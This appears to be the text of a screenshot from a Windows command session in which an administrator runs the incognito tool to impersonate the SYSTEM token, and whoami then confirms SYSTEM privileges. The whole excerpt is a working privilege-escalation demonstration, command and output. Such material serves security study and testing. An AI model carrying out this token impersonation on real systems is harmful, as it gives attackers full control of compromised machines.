 管理员: 命令提示符 - powershell
PS C:\Users\Administrator\Desktop> whoami
ascotbe\administrator
PS C:\Users\Administrator\Desktop> .\incognito.exe execute -c "NT AUTHORITY\SYST
EM" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>